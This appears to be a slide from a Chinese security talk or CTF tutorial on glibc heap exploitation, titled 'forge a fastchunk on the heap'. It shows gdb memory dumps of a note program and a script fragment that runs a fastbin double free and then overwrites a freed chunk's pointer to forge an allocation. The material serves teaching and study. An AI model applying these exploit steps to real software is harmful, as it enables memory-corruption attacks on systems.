 方法1：在堆上伪造fastchunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000001812010
gdb-peda$ x/30gx 0x0000000001812010
0x1812010: 0x0000000000000100 0x0000000000000002
0x1812020: 0x0000000000000001 0x0000000000000030
0x1812030: 0x0000000001813870 0x0000000000000000
0x1812040: 0x0000000000000000 0x0000000001813870
0x1812050: 0x0000000000000000 0x0000000000000000
0x1812060: 0x00000000018138b0 0x0000000000000001
0x1812070: 0x0000000000000030 0x00000000018138f0
0x1812080: 0x0000000000000001 0x0000000000000041
0x1812090: 0x0000000001813930 0x0000000000000000
0x18120a0: 0x0000000000000000 0x0000000000000000
0x18120b0: 0x0000000000000000 0x0000000000000000
0x18120c0: 0x0000000000000000 0x0000000000000000
0x18120d0: 0x0000000000000000 0x0000000000000000
0x18120e0: 0x0000000000000000 0x0000000000000000
0x18120f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x0000000001813830-0x10
0x1813820: 0x0000000000000000 0x0000000000000041
0x1813830: 0x0000000000000000 0x4141414141414141
0x1813840: 0x4141414141414141 0x4141414141414141
0x1813850: 0x4141414141414141 0x0041414141414141
0x1813860: 0x0000000000000000 0x0000000000000041
0x1813870: 0x00000000018138a0 0x4545454545454545
0x1813880: 0x4545454545454545 0x4545454545454545
0x1813890: 0x4545454545454545 0x0045454545454545
0x18138a0: 0x0000000000000000 0x0000000000000041
0x18138b0: 0x0000000001813820 0x4343434343434343
0x18138c0: 0x4343434343434343 0x4343434343434343
0x18138d0: 0x4343434343434343 0x0043434343434343
0x18138e0: 0x0000000000000000 0x0000000000000041
0x18138f0: 0x4444444444444444 0x4444444444444444
0x1813900: 0x4444444444444444 0x4444444444444444
0x1813910: 0x4444444444444444 0x0044444444444444
0x1813920: 0x0000000000000000 0x0000000000000051
0x1813930: 0x4545454545454545 0x4545454545454545
0x1813940: 0x4545454545454545 0x4545454545454545
0x1813950: 0x4545454545454545 0x4545454545454545
0x1813960: 0x4545454545454545 0x4545454545454545
0x1813970: 0x0000000000000000 0x0000000000020691
0x1813980: 0x0000000000000000 0x0000000000000000
0x1813990: 0x0000000000000000 0x0000000000000000
add_note('A'*0x30)#0
add_note('B'*0x30)#1
add_note('C'*0x30)#2
add_note('D'*0x30)#3
add_note('E'*0x41)#4
raw_input("step1 success")
delete_note(0)
delete_note(1)
add_note('E'*0x30)#0
raw_input("step2 success")
delete_note(2)
delete_note(1)
list_note()
...
raw_input("step3 success")
edit_note(0,p64(heap+0x80)+'F'*0x28)
add_note('G'*0x30)
add_note('H'*0x30)
raw_input("step4 success")